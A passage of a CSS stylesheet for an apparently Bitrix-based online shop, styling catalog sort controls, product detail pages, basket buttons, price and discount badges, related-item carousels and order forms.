    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 111px;
    height: 21px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
	border: 0;
}
div.catalog_filter_price_sort span.sort_label {
    padding-bottom: 0px;
}
div.catalog_filter_price_sort i.sort_direction {
    color: #b53fa9;
    font-size: 16px;
}
div.catalog_filter_price_sort b.vertical_divider {
    border-right: 1px dashed #c7c7c7;
    font-size: 18px;
    margin: 0 6px 0 3px;
}
div.catalog_filter_price_sort div.sort_direction_block {
    padding-left: 10px;
}
div.catalog_filter_price_sort div.sort_direction_block a {
    text-decoration: none;
}
div.center_column_block a.detail_sec_desc {
	text-decoration: underline;
	color: #22A0FF;
}

/* ==========================================================================
   Catalog detail
   ========================================================================== */
.item_big_picture{
 /*   height: 300px;*/
}

div.item_detail div.item_big_picture a {
    width: 281px;
}
div.item_detail div.item_big_picture {
    min-height: 350px;
}

div.item_detail div.stock_block, div.purple_round_block {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #FFF;
	border: 1px solid #B53FA9;
	margin-top: -5px;
    margin-bottom: 10px;
}
div.item_detail div.stock_block h2, div.purple_round_block h2 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;
}
div.item_detail div.item_info_block h1 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;	
}
div.item_detail div.price_block {
	background: url("/bitrix/templates/main/images/pricepic.jpg") top left no-repeat;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0 20px;

}
div.item_detail div.price_block span.price_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
}
div.item_detail div.price_block span.old_price {
	color: #7e7a7a;
	font-size: 14px;
	text-decoration: line-through;
	padding-right: 10px;	
}
div.item_detail div.price_block span.current_price {
	font-weight: bold;
	color: #FF3600;
	font-size: 21px;
}

div.item_detail div.gift {
	background: url("/bitrix/templates/main/images/present.jpg") top left no-repeat;
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0;
}
div.item_detail div.gift span.gift_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
	display: inline-block;
	vertical-align: top;
}
div.item_detail div.gift span.gift_text {
	font-size: 14px;
	padding-right: 10px;
	display: inline-block;
	vertical-align: baseline;
	width: 183px;
    /*height: 56px;*/
    overflow: hidden;
}

div.item_detail div.photos_block img {
    width: 56px;
    height: 59px;
}
div.item_detail div.photos_block ul li {
    padding-left: 0;
    padding-right: 0;
    width: 66px;
	margin-bottom: 8px;
}
div.item_detail div.photos_block ul li a {
    padding: 4px 0;
}
div.item_detail div.photos_block ul li.first_in_line {
	padding-left: 0;
	margin-left: 0;
}
div.item_detail div.backet_block h5 {
	font-size: 14px;
    color: #8f1184;
    font-weight: normal;
    margin: 0;
    padding: 0;
}
div.backet_block select {
    font-size: 11px;
    color: #5D5D5D;
    height: 26px;
    line-height: 20px;
    width: 97%;
    margin-bottom: 0;
}
div.item_detail div.backet_block button.add_to_basket,
div.item_detail div.backet_block button.added_to_basket {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}
div.item_detail div.backet_block button.added_to_basket {
    background: #d9dd00; /* Old browsers */
    background: -moz-linear-gradient(top,  #d9dd00 0%, #9ab204 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d9dd00), color-stop(100%,#9ab204)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #d9dd00 0%,#9ab204 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d9dd00', endColorstr='#9ab204',GradientType=0 ); /* IE6-9 */

    color:#302930;
    font-weight: 900;
}
div.item_detail div.backet_block button.add_to_basket i,
div.item_detail div.backet_block button.added_to_basket i {
	background: url("/bitrix/templates/main/images/det_basket_ico.png") top left no-repeat;
	width: 22px;
	height: 21px;
	display: inline-block;
	position: absolute;
	left: 12px;
	top: 8px;
}
div.item_detail div.backet_block div.order_call {
	background: url("/bitrix/templates/main/images/callimage.jpg") top left no-repeat;
	height: 25px;
	padding-left: 35px;
	margin-top: 3px;
}
div.item_detail div.backet_block div.order_call a {
	color: #9D2F93;
	text-decoration: none;
	border-bottom: 1px dashed #9D2F93;
	display: inline-block;	
	font-size: 12px;
	line-height: 14px;
	padding-top: 8px;
}
div.item_detail div.backet_block div.order_call_text {
	margin-top: 8px;
}
div.item_detail div.colors_block_title h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.colors_block_title p {
	font-size: 11px;
	color: #888;	
	margin: 0;
	padding: 5px 0 0 0;	

}
.noitemsklad {
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	padding: 7px 0 8px 0;
	margin: 10px 0;
}
.item .noitemsklad {
	font-size: 13px;
	color: #FF3600;
	font-weight: normal;
	margin: 0;
	padding: 0;
	margin-bottom: 8px;
}
.noitemorder {
    opacity: 0.45;
}
div.sdvdesign {
	padding: 0 0 0 7px;
	position: relative;
	clear: both;
}


div.item_detail div.alt_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 3px;
	overflow: hidden;
    display: inline-block;
   /* height: 140px;*/
    margin-bottom: 20px;
}
div.item_detail div.alt_list_block ul {
    margin: 0;
}
div.item_detail div.alt_list_block li {
	width: 92px;
	height: 124px;
	padding: 8px 4px;
	float: left;
	margin-right: -1px;
	margin-bottom: -1px;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	border-right: 1px solid #e3e3e3;
}
div.item_detail div.alt_list_block a,
div.item_detail div.alt_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
	text-align: center;
}
div.item_detail div.alt_list_block span {
	font-size: 13px;
    line-height: 15px;
    color: #8FA622;
}
div.item_detail div.alt_list_block span.old_price {
	text-decoration: line-through;
}

div.item_detail div.colors_list_block,
div.item_detail div.soput_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 12px;
	overflow: hidden;
}
div.item_detail div.soput_list_block .sImage{
    /*max-height: 120px;*/
    max-width: 100px;
    height:100%;
}
.sImage img
{/*
    max-width: 80%;
    max-height: 80%;
*/
}

div.item_detail div.soput_list_block {
    position: relative;
  /*  height: 95px;*/
    overflow: hidden;
    padding: 0 20px;
}
div.item_detail div.soput_list_block .next,
div.item_detail div.soput_list_block .prev{
    position: absolute;
    width: 12px;
    height: 17px;
    top:50%;
    margin-top:-10px;
    z-index: 100;
    opacity: 0.7;
}
div.item_detail div.soput_list_block .next:hover,
div.item_detail div.soput_list_block .prev:hover{
    opacity: 1;
}
div.item_detail div.soput_list_block .next{
    background: url("/bitrix/templates/main/images/next.png");
    right:6px;
}
div.item_detail div.soput_list_block .prev{
    background: url("/bitrix/templates/main/images/prev.png");
    left:6px;
}
div.item_detail div.soput_list_block ul{
    margin: 0;
    width: 9999px;
}
div.item_detail div.soput_list_block li{
    position: relative;
    width: 180px;
    padding: 4px 6px;
    float: left;

   height: 100px;

    vertical-align: top;
    border-right: 1px solid #E5E5E5;
}
div.item_detail div.soput_list_block li:nth-child(3n){
    border-right: 0px solid #E5E5E5;
    margin-right: 20px;
}
/*div.item_detail div.soput_list_block table{
    height: 70px;
}*/
div.item_detail div.soput_list_block li td.itemsmlist {
    vertical-align: top;
    color: #8FA622;
    font-size: 11px;
    text-align: center;
}

div.item_detail div.soput_list_block li td.itemsmlist .sName {
    height: 29px;
    overflow: hidden;
}

div.item_detail div.soput_list_block li td.itemsmlist .sType {
    height: 30px;
    overflow: hidden;
}
div.item_detail div.soput_list_block li td.itemsmlist .type_prod{
    font-size: 11px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
   /* height: 15px;*/
}
div.item_detail div.soput_list_block li td.itemsmlist .price{
    font-size: 16px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
}
div.item_detail div.soput_list_block li td.itemsmlist a{
    color: #952A8C;
    position: relative;
    top: -2px;
    font-size: 12px !important;
}
div.item_detail div.soput_list_block li .sm_bask{
     border: none;
     margin: 0;
     font-family: Tahoma, sans-serif;
     background: url("/bitrix/templates/main/images/sm_notaddcart.jpg") no-repeat top left;


     width: 80px;
     font-size: 16px;
     color: #fff;
     height: 19px;
     cursor: pointer;
     padding: 0 0 0 24px;
}
div.item_detail div.soput_list_block li .sm_bask.added_to_basket{
    background: url("/bitrix/templates/main/images/sm_addcart.jpg") 0 0 no-repeat;
}
div.item_detail div.colors_list_block div.well {
	background: #fff;
	padding-bottom: 0;
	padding-top: 0;
}
div.item_detail div.colors_list_block table {
	margin: 0 0 -2px 4px;
	border: 0;
  position: relative;
  right: -2px;
}
div.item_detail div.colors_list_block table tr {
	margin-top: 10px;
}
div.item_detail div.colors_list_block table tr td{
    vertical-align: top;
}
div.item_detail div.colors_list_block a {
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
}
div.item_detail div.colors_list_block li {
  margin-left: -6px;
  width: 95px;	
padding: 0 6px;
	float: left;
	/*height: 116px;*/
    border-right: 1px solid #E3E3E3;
    border-bottom: 1px solid #E3E3E3;
    position: relative;
}
div.item_detail div.colors_list_block td {
	text-align: center;
	padding-bottom: 0;
}
div.item_detail div.colors_list_block a {
	display: block;
	padding: 0 2px;
}
div.item_detail div.colors_list_block a.first {
	border: 0;
}
div.item_detail div.colors_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
    overflow: hidden;
}
div.item_detail div.colors_list_block span.old_price {
	text-decoration: line-through;
}
div.item_detail div.colors_list_block span.price {
	display: block;
	color: #E42222;
	padding-bottom: 3px;

	width: 85%;
	margin: 0 auto;
}
div.item_detail div.also_buy_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block ul.rubric li {
	margin: 0;
	padding: 0;
	line-height: 12px;
}
div.item_detail div.desc_block ul.rubric a {
	color: #22A0FF;
	text-decoration: underline;
}
div.item_detail div.desc_block div.desc_text, div.item_detail div.desc_block div.desc_text p {
	color: #232323;
	font-size: 12px;
	margin-bottom: 0;
}
div.item_detail div.desc_block div.desc_text h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 8px 0;
	padding: 0;
	font-weight: normal;
	line-height: 16px;
}
div.item_detail div.desc_block div.desc_text li {
	line-height: 14px;
	margin-bottom: 3px;
}
div.item_detail div.desc_block div.desc_text a {
	color: #22A0FF;
	text-decoration: underline;	
}
div.item_detail .highslide img {
	border: 0;
}
div.closebutton {
	position: relative;
	top: -45px;
}
div.closetext a {
	position: absolute;
	top: 20px;
	right: 30px;
	float: left;
	white-space: nowrap;
	color: #190000;
	text-decoration: underline;
	font-size: 11px;
}
.highslide-caption {
	background-color: #C5E61D !important;
	color: #050505;
}
#hsId3 {
	display: none;
}
.highslide-thumbstrip .highslide-active-anchor img {
	border: 2px solid #992D90;
}


/* Large desktop */
@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 1032px;
    }
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
}

.bx_ordercart .bx_ordercart_order_table_container {
    overflow-x: visible !important;
}
.bx_ordercart_order_table_container table td.item.d div {
    width: 216px !important;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

/*table.mbltable {margin-top:10px;}*/
.mbltop {width:100%; height:5px; /*background:url("/images/mbltop.jpg") repeat-x top left;*/}
.mblbottom {width:100%; height:5px;/* background:url("/images/mblbottom.jpg") repeat-x top left;*/}
.mblleft {height:100%; width:5px; /*background:url("/images/+.jpg") repeat-y top left;*/}
.mblright {height:100%; width:5px; /*background:url("/images/mblright.jpg") repeat-y top left;*/}
.mblcontent {width:100%; height:100%; padding:0px 6px;}
.mblcontent ul {padding:0; margin: 0;}
.mblcontent ul li{background:url("/images/line_marker.jpg") no-repeat; padding:0 0 0 15px; margin:0; list-style:none;}

/*.breadcrumb li:first-child,
.breadcrumb span:nth-child(2){
    display:none;
}*/
.item_detail.yashare-auto-init{
margin-left: -6px;
margin-bottom:10px;
}
img.dpic {
position: absolute;
top: 6px;
left: 0;
}
div.item_detail div.item_big_picture .thumbnails a,div.item_detail div.item_big_picture .yashare-auto-init a{
width:auto;
}
span.navigate{
color: #9FBF02;
font-size: 12px;
margin: 0;
padding: 0;
font-weight: normal;
}
.text_on_photo{
	border: 1px solid #8f1184;
	border-radius: 5px;
	padding: 5px;
	margin: 10px 0 20px 0;
}

.form_check_order{
    border: #922689 1px solid;
    padding: 10px;
    width: 220px;
    border-radius: 10px;
}
.form_check_order .error{
    /*display: none;*/
    padding-bottom: 7px;
    text-align: center;
    color: red;
}
.form_check_order input[type="submit"]{
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
}
.noitemsklad{
    text-align: center;
}

h2{
    color: #8f1184;
    font-size: 18px;
}
h4,h5{
    font-size: 14px !important;
}
.color_purple_text, h4, h5 {
    color: #8f1184 !important;
}
.item_big_picture .thumbnail {
    position: relative;
}
.lupa{
    position: absolute;
    bottom: 15px;
    right: 15px;
    height: 17px;
    width: 17px;
    background: url("/bitrix/templates/main/images/lupa.jpg");
}

input[type="text"].error{
    border-color: rgba(255, 0, 0, 0.6);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.61);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.07), 0 0 8px rgba(255, 0, 0, 0.6);
}

div.pay {
    position: relative;
    top: 31px;
    right: 3px;
    text-align: center;
}

div.pay a, div.pay a:hover {
    color: #000000;
    text-decoration: underline;
    font-size: 12px;
}

.center_column_block .items_row a img{
    margin-bottom: 10px;
}
.filter_name{
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 5px 0;
    padding: 0;
    font-weight: normal;
}
.discount_percent{
    width: 30px;
    height: 30px;
    background: url("/bitrix/templates/main/images/sale_small.png") no-repeat center center;
    position: absolute;
    top: 0;
    right: 5px;
    color: white;
    padding-top: 18px;
    text-align: center;
    padding-left: 3px;
}

.catalog_discount_percent{
    position: relative;
    top: 4px;
    right: 100px;
    float: right;
	color: #7e7a7a;
	font-weight: normal;
	font-size: 14px;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

.violet_border_deliv, .violet_border_deliv_short
{
    border: 1px solid #8f1083;padding: 0 0 0 10px;
    margin-top: 5px;border-radius: 5px;
}
.violet_border_deliv
{
    height: 220px;
}

.filtr table td {
    padding: 7px 0 10px 0;
    width: 206px;
    background: url("/bitrix/images/filter.jpg") no-repeat center center;
    text-align: center;
}

.filtr table td a{
    color: #000;
    text-decoration: none !important;
    font-weight: normal;
}
.filtr{
    margin-bottom: 20px;
}

.analog_name{
	height: 28px;
	overflow: hidden;
}

.blcontent{
	padding: 5px 8px 4px 12px;
	color: #232323;
	font-size: 12px;
	border: 1px #dbdbdb solid;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100% !important;
	margin-top: 15px;
	margin-left: 0 !important;
	text-align: center;
	line-height: 16px;
	padding-top: 10px;
}

.next_letter{
    display: none;
    width: 150px;
    margin-bottom: 10px;
}

.good_in_small_basket{
    font-size: 10px;
    width: 43px;
}

.old_price
{
    color: #b8b8b8;
    text-decoration: line-through;
    font-size: 13px;
}

.for_content{
    position: absolute;
    z-index: 20;
    background: white;
    border: 1px #CCC solid;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.8);
    left: 696px;
	cursor: move;
}
.for_content td{
    padding: 5px;
    border: 1px solid #CCC;
}

/* Nivo change template */
.theme-default .nivo-controlNav {
    position: relative;
    padding: 0 10px;
}

.bx-auth-table input[type=text], .bx-auth-table input[type=password], .bx-registration-table input[type=text], .bx-registration-table input[type=password] {
    height: auto;
}
@media (max-width: 770px) {
    .navbar-inner.top_menu_inner{
        width: 100%;
    }
}
.left_column_banner img {
    border:1px solid #ddd !important;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    box-shadow: 0 1px 3px rgba(0,0,0,0.055);
}

div[itemprop=description] a, div.span12.description a{
    text-decoration: underline !important;
}
.adm-detail-content-cell-r input[size='60'] {
    width: 98%;
}

.psevdo-h {
    color: #96218a !important;
    font-size: 1.2em !important;
    margin-bottom: 5px !important;
    margin-top: 5px !important;
    display: block !important;
}
/* End */
/* /bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745 */
/* /bitrix/templates/main/css/jquery-ui.min.css?151559833029993 */
/* /bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890 */
/* /bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804 */
/* /bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227 */
/* /bitrix/templates/main/styles.css?176128930424876 */
/* /bitrix/templates/main/template_styles.css?176128930459457 */
